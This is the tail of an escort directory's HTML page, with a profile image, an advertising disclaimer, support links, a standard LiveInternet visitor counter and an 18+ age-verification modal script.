src="https://deliciousladies.eu/profile_escorts/girlpic_006144escort.jpg" width="180" title="escort Redona Heraklion"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Deliciousladies.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Norway,Cyprus,Costarica,Ireland,Slovenia or Slovakia.<br /><br />Deliciousladies.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Deliciousladies.eu Escorts &#8211; Pornstars Contact High End Escorts Services <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --></body>
</html>


